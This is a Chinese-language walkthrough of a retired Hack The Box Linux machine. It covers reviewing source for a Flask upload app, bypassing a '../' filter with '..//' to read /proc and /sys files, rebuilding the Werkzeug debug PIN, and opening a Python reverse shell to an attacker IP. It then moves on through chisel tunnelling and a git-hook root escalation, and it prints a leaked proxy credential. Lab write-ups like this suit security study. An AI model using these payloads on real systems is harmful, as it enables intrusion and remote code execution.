概述 (Overview)HOST: 10.10.11.164OS: LINUX发布时间: 2022-05-22完成时间: 2022-06-17机器作者: irogir困难程度: EASY机器状态: 2023-5-4 16:17:4 Author: 一个人的安全笔记(查看原文) 阅读量:20 收藏
概述 (Overview)
HOST: 10.10.11.164
OS: LINUX
发布时间: 2022-05-22
完成时间: 2022-06-17
机器作者: irogir
困难程度: EASY
机器状态: 退休
MACHINE TAGS: #DockerAbuse #Tunnel #Flask #ArbitraryFileWrite #SourceCodeReview
攻击链 (Kiillchain)
使用 nmap 扫描目标服务器开放端口,浏览 Web 服务下载站点源代码进行本地代码审计。发现 Werkzeug 框架的 Debug 功能被保留,但需要 PIN 码。最终通过代码审计中找到的任意文件读取漏洞,成功还原 PIN 码并运行 Python 命令拿到初步的立足点。
通过在容器中运行端口转发工具,使用 SOCKS5 代理访问宿主机上的 Gitea 服务,找到 dev01 用户的私钥,使用该私钥成功 ssh 登录宿主机。最终通过 git hook 特性完成权限提升。
枚举(Enumeration)
开始常规使用 Nmap 软件对目标服务器进行开放端口枚举:
PORT     STATE    SERVICE VERSION
22/tcp   open     ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 1e:59:05:7c:a9:58:c9:23:90:0f:75:23:82:3d:05:5f (RSA)
|   256 48:a8:53:e7:e0:08:aa:1d:96:86:52:bb:88:56:a0:b7 (ECDSA)
|_  256 02:1f:97:9e:3c:8e:7a:1c:7c:af:9d:5a:25:4b:b8:c8 (ED25519)
80/tcp   open     http    Werkzeug/2.1.2 Python/3.10.3
| fingerprint-strings:
|   GetRequest:
|     HTTP/1.1 200 OK
|     Server: Werkzeug/2.1.2 Python/3.10.3
|     Date: Fri, 17 Jun 2022 07:24:09 GMT
|     Content-Type: text/html; charset=utf-8
|     Content-Length: 5316
|     Connection: close
|     <html lang="en">
|     <head>
|     <meta charset="UTF-8">
|     <meta name="viewport" content="width=device-width, initial-scale=1.0">
|     <title>upcloud - Upload files for Free!</title>
|     <script src="/static/vendor/jquery/jquery-3.4.1.min.js"></script>
|     <script src="/static/vendor/popper/popper.min.js"></script>
|     <script src="/static/vendor/bootstrap/js/bootstrap.min.js"></script>
|     <script src="/static/js/ie10-viewport-bug-workaround.js"></script>
|     <link rel="stylesheet" href="/static/vendor/bootstrap/css/bootstrap.css"/>
|     <link rel="stylesheet" href=" /static/vendor/bootstrap/css/bootstrap-grid.css"/>
|     <link rel="stylesheet" href=" /static/vendor/bootstrap/css/bootstrap-reboot.css"/>
|     <link rel=
|   HTTPOptions:
|     HTTP/1.1 200 OK
|     Server: Werkzeug/2.1.2 Python/3.10.3
|     Date: Fri, 17 Jun 2022 07:24:09 GMT
|     Content-Type: text/html; charset=utf-8
|     Allow: HEAD, GET, OPTIONS
|     Content-Length: 0
|     Connection: close
|   RTSPRequest:
|     <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
|     "http://www.w3.org/TR/html4/strict.dtd">
|     <html>
|     <head>
|     <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
|     <title>Error response</title>
|     </head>
|     <body>
|     <h1>Error response</h1>
|     <p>Error code: 400</p>
|     <p>Message: Bad request version ('RTSP/1.0').</p>
|     <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
|     </body>
|_    </html>
|_http-title: upcloud - Upload files for Free!
| http-methods:
|_  Supported Methods: HEAD GET OPTIONS
|_http-server-header: Werkzeug/2.1.2 Python/3.10.3
3000/tcp filtered ppp
从扫描结果中得出目标 OS:Ubuntu,对外开放了三个端口,其中 80 端口运行的 Web 服务是 Python 的 Werkzeug 框架。
Port 80 - Werkzeug
浏览器访问目标服务器的 Web 服务,发现存在一个源代码下载。
可以直接下载下来进行本地源代码分析。
同时能在 Web 服务上找到文件上传的功能。
立足点(Foothold)
源代码解压后发现存在 .git 目录,使用 git 相关命令能够发现存在一个 dev 分支。

通过 diff 命令,能够得到一段使用 http 代理认证的用户口令。
"http.proxy": "http://dev01:Soulless_Developer#[email protected]:5187/"但使用这组口令并不能直接进行 ssh 登录,需要找别的路径了。阅读 Python 代码,发现存在本地文件读取:
import osfrom app.utils import get_file_name
from flask import render_template, request, send_file
from app import app
@app.route('/', methods=['GET', 'POST'])
def upload_file():
if request.method == 'POST':
f = request.files['file']
file_name = get_file_name(f.filename)
file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
f.save(file_path)
return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
return render_template('upload.html')
@app.route('/uploads/<path:path>')
def send_report(path):
path = get_file_name(path)
return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
可以看到有一个 get_file_name 方法,这个方法写在 utils.py 文件中,用于简单修正传入的字符串防止任意目录控制。
# utils.py
def get_file_name(unsafe_filename):
    return recursive_replace(unsafe_filename, "../", "")def recursive_replace(search, replace_me, with_me):
    if replace_me not in search:
        return search
    return recursive_replace(search.replace(replace_me, with_me), replace_me, with_me)
这种简单的字符串很容易进行 bypass,当传递 ..// 时会清洗成 /,这样我们就可以用来控制读取任意路径文件内容。
Werkzeug Debug
在搜索 Werkzeug 框架的命令执行时,发现它存在一个 debug 功能。当用户能够方式时就可以进行 Werkzeug Debug Shell Command Execution。
访问后发现功能存在但需要有效的 PIN 码,进一步搜索了解到 PIN 是通过三个环境参数进行生成的。分别是:网卡 Mac 字符串、机器 ID 加设备唯一标识符(每次重启都会重新生成)
Werkzeug Debug Console Pin Bypass - https://github.com/wdahlenburg/werkzeug-debug-console-bypass/blob/main/werkzeug-pin-bypass.py
在 GITHUB 上找到了生成 PIN 的脚本,通过结合上面发现的任意文件读取进行参数读取。
GET /uploads/..//sys/class/net/eth0/address
02:42:ac:11:00:02GET /uploads/..//proc/sys/kernel/random/boot_id
a6311391-96e7-490c-b453-7e66415485d2
GET /uploads/..//proc/self/cgroup
...snip..
1:name=systemd:/docker/5defddf66463d3dcc1cef8fa31818329ce06aedb247fbc352dac45be07e79dc7
...snip...
替换脚本内的参数执行后得到 PIN 码,成功进入 debug 功能页面。
接下来就简单了,直接通过 Python 命令反弹一个 Shell 成功获得立足点。
import os,pty,socket;s=socket.socket();s.connect(("10.10.17.64",9090));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh");横向移动(Lateral Movement)
结合当前 shell 身份和网卡 IP,判断出目前属于容器中当前 IP 为 172.17.0.2。
$ netstat -ant
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN
tcp        0      0 172.17.0.2:80           10.10.17.64:46238       ESTABLISHED
tcp        0    561 172.17.0.2:56026        10.10.17.64:9090        ESTABLISHED
还记得之前 Nmap 扫描中出现的 3000 端口吗?在容器中请求宿主机的 3000 端口,发现是一个 Gitea 服务。
随即将端口转发工具 chisel 传到容器中,通过方向代理实现本地访问 172.17.0.1 上的 3000 端口服务。
kali # ./chisel_1.7.6_linux_arm64 server --reverse --port 8081OpenSource # ./chisel_1.7.6_linux_amd64 client 10.10.17.64:8081 R:socks
浏览器使用 SOCKS5 代理进行浏览访问。可以在 dev01 用户下找到 home-backup 项目,这个项目中保存有 ssh 服务器的公私钥文件。
将私钥下载下来后成功已 dev01 身份登录 ssh,成功从容器移动到宿主机。
权限提升(Privilege Escalation)
将 linpeas 脚本传递至目标服务器执行,分析后没有发现多少有效信息。随后将 pspy 传递至服务器,执行监听后发现存在 root 用户执行定时任务。
留意定时任务使用 git 命令来进行代码推送,随后开始找咋利用 git 命令来进行命令执行,这里卡了好久。最后想起来开发时常用的 hook 功能,而这个功能一般在开发流程中是用来做代码 push 前的校验的。我们可以通过控制 commit 的 hook 来进行权限提升。
对 dev01 用户下的 commit hook 文件(**~/.git/hooks/pre-commit.sample**)进行配置,最终完成权限提升。
参考
• https://www.kingkk.com/2018/08/Flask-debug-pin%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/
• https://github.com/justinsteven/advisories/blob/main/2022_git_buried_bare_repos_and_fsmonitor_various_abuses.md
如有侵权请联系:admin#unsafe.sh